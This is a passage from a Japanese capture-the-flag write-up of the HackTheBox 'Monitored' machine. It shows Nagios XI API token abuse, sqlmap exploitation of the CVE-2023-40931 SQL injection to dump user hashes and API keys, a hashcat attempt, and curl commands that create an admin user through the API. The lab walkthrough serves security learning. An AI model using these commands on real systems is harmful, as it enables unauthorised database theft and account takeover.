
認証情報を取得することができたので、ログインできないか試してみましょう。
ログインに失敗しました。が、エラーメッセージが少し不自然です。ユーザ名とパスワードが間違っていた場合には「Invalid username or password.」と表示されていました。なので、svcの認証情報は間違っているわけではないが、ログインには使用できないのだろうと判断しました。
他に認証する箇所がないかを考えたとき、Nagios XIにAPIが存在していたことを思い出しました。API認証について、調べると以下の記事を発見しました。
少しわかりにくいですが、記事の真ん中あたりで/nagiosxi/api/v1/authenticate?pretty=1というパスに認証情報を使用しているリクエスト例があります。そして、その下のリクエストでは認証後に取得したトークンをtokenというパラメータで指定しています。
トークンを取得できればログインをバイパスできそうです。試してみましょう。
+[~/monitored]
(σ▰>∇<)σ<10.10.14.5>$ curl -XPOST -k -L 'https://nagios.monitored.htb/nagiosxi/api/v1/authenticate?pretty=1' -d 'username=svc&password=XjH7VCehowpR1xZB&valid_min=5'
{
    "username": "svc",
    "user_id": "2",
    "auth_token": "08f3b94f715573a880371a64d1b090d051ae541f",
    "valid_min": 5,
    "valid_until": "Sat, 11 May 2024 23:38:56 -0400"
}

トークンを取得できました!このトークンを使用してダッシュボードへアクセスできるか試してみましょう。
ダッシュボードへアクセスできました!
CVE-2023–40931
svcユーザとしてログインできたので、次のアクションはコマンドを実行しシェルを取得することです。どのようにコマンドを実行できるかは以下の記事にまとまっています。
しかし、任意のコマンドを実行するには管理者権限を持っている必要があります。svcは管理者権限をもっていないので、WEB上の権限昇格を行わなければいけません。
あとは、どのように権限昇格をするかですが、ログインしたことでNagios XIのバージョンが「5.11.0」とわかったのでこのバージョンに脆弱性がないかを再度調べてみます。すると、以下の記事を発見しました。

記事によると、Nagios XIの「5.11.0」は認証済みSQLインジェクションへ脆弱のようです。/nagiosxi/admin/banner_message-ajaxhelper.phpへリクエストを送信する際のidパラメータがサニタイズ処理を行わないことが原因のようです。
実際に試してみましょう。とりあえず正常系を確認しましょう。
メッセージは「Failed to ...」となっていますが、SQL系のエラーは出ていないので正常に処理されていそうです。
では、SQLインジェクションを発火させるため、シングルクォート(')を付与し、リクエストを送信します。
SQL Errorが出力されました!SQLインジェクションが発火していそうなので、このリクエストに対してsqlmapを実行していきましょう。
+[~/monitored]
(σ▰>∇<)σ<10.10.14.5>$ sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data="id=*&action=acknowledge_banner_message" --cookie "nagiosxi=nt6f883bi0kla4ims7vhj0f5jv" --batch --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.4#stable}
|_ -| . [(]     | . | . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[01:08:13] [INFO] testing connection to the target URL
[01:08:14] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[01:08:14] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
[01:08:14] [INFO] testing if the target URL content is stable
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] Y
[01:08:14] [INFO] target URL content is stable
[01:08:14] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[01:08:15] [INFO] (custom) POST parameter '#1*' appears to be dynamic
[01:08:16] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*' might be injectable (possible DBMS: 'MySQL')
...
[01:29:24] [INFO] retrieved: 'information_schema'
[01:29:24] [INFO] retrieved: 'nagiosxi'
available databases [2]:
[*] information_schema
[*] nagiosxi
実行に成功し、データベースを列挙できました!続いて、nagiosxiデータベース内のテーブルを列挙します。
+[~/monitored]
(σ▰>∇<)σ<10.10.14.5>$ sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data="id=*&action=acknowledge_banner_message" --cookie "nagiosxi=nt6f883bi0kla4ims7vhj0f5jv" --batch -D nagiosxi --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.4#stable}
|_ -| . ["]     | . | . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

...
Database: nagiosxi
[22 tables]
+-----------------------------+
| xi_auditlog                 |
| xi_auth_tokens              |
| xi_banner_messages          |
| xi_cmp_ccm_backups          |
| xi_cmp_favorites            |
| xi_cmp_nagiosbpi_backups    |
| xi_cmp_scheduledreports_log |
| xi_cmp_trapdata             |
| xi_cmp_trapdata_log         |
| xi_commands                 |
| xi_deploy_agents            |
| xi_deploy_jobs              |
| xi_eventqueue               |
| xi_events                   |
| xi_link_users_messages      |
| xi_meta                     |
| xi_mibs                     |
| xi_options                  |
| xi_sessions                 |
| xi_sysstat                  |
| xi_usermeta                 |
| xi_users                    |
+-----------------------------+
データベースを列挙できました!いろいろなテーブルがありますが、xi_usersが一番気になります。見てみましょう。
+[~/monitored]
(σ▰>∇<)σ<10.10.14.5>$ sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data="id=*&action=acknowledge_banner_message" --cookie "nagiosxi=nt6f883bi0kla4ims7vhj0f5jv" --batch -D nagiosxi -T xi_users --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.4#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

...
Database: nagiosxi
Table: xi_users
[2 entries]
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| user_id | email               | name                 | api_key                                                          | enabled | password                                                     | username    | created_by | last_login | api_enabled | last_edited | created_time | last_attempt | backend_ticket                                                   | last_edited_by | login_attempts | last_password_change |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| 1       | admin@monitored.htb | Nagios Administrator | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL | 1       | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C | nagiosadmin | 0          | 1701931372 | 1           | 1701427555  | 0            | 1715481498   | IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0                                 | 5              | 3              | 1701427555           |
| 2       | svc@monitored.htb   | svc                  | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK | 0       | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK | svc         | 1          | 1699724476 | 1           | 1699728200  | 1699634403   | 1715484230   | 6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq | 1              | 5              | 1699697433           |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
svcに加えて、Nagios AdministratorのパスワードとAPIキーを取得できました!パスワードはハッシュ化されているので、解読できるか試してみましょう。
+[~/monitored]
(σ▰>∇<)σ<10.10.14.5>$ hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
...
OpenCL API (OpenCL 3.0 PoCL 5.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-sandybridge-AMD Ryzen 7 7730U with Radeon Graphics, 2915/5894 MB (1024 MB allocatable), 6MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72

Hashes: 2 digests; 2 unique digests, 2 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
...
Started: Sun May 12 01:40:42 2024
Stopped: Sun May 12 04:37:28 2024
ハッシュを解読することはできませんでした。
Create User
管理者権限でのログインはできませんでしたが、APIキーを持っているのでAPIがサポートしている範囲は実行できるはずです。
GoogleでAPIの仕様を確認し、何ができるのかを見ていると以下のページを発見しました。
どうやらAPIを使用し、ユーザを作成することができるようです。
ということは、管理者ユーザを作成できればコマンドを実行できるかもしれません。管理者ユーザが作成できるかもう少し調べると、ユーザを作成し、RCEヘつなげる脆弱性があることを知りました。
PoCコード内を見てみると、管理者ユーザを作成している部分があり、以下のようなコードが書かれています。
################################################################
# REQUEST THREE: USE THE API KEY TO ADD AN ADMIN USER
################################################################

print ""
url3 = '/nagiosxi/api/v1/system/user?apikey=XXXAPIKEYLIVESHEREXXX&pretty=1'
headers3 = {'Host' : RHOST,
                        'Content-Type' : 'application/x-www-form-urlencoded'}

# Generate the sketchiest username possibe :D
sploit_username = ''.join(random.choice(string.ascii_uppercase + string.ascii_lowercase) for _ in range(16))
# And also the worlds best password
sploit_password = ''.join(random.choice(string.ascii_uppercase + string.ascii_lowercase) for _ in range(16))

params3 = urllib.urlencode({
    'username':sploit_username,
    'password':sploit_password,
    'name':'Firsty Lasterson',
    'email':'{0}@localhost'.format(sploit_username),
    'auth_level':'admin',
    'force_pw_change':0
    })
ユーザ作成時にauth_levelをadminとすることで管理者ユーザを作成できそうです。実際に試してみましょう。
+[~/monitored]
(σ▰>∇<)σ<10.10.14.5>$ curl -XPOST -k -L "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=suser&password=suserpass&name=Sec%20User&email=suser@localhost&auth_level=admin"
{
    "success": "User account suser was added successfully!",
    "user_id": 7
}
